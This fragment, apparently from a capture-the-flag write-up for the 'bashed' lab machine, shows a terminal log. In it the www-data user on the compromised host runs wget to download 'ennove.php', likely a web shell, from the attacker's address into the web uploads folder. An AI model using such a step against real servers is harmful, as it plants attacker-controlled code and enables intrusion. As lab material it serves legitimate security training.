 index.html
www-data@bashed:/var/www/html/uploads# wget http://10.10.14.9/ennove.php
--2023-11-02 08:58:35-- http://10.10.14.9/ennove.php
Connecting to 10.10.14.9:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5492 (5.4K) [application/octet-stream]
Saving to: 'ennove.php'
0K ..... 100% 471M=0s
2023-11-02 08:58:35 (471 MB/s) - 'ennove.php' saved [5492/5492]
www-data:/var/www/html/uploads#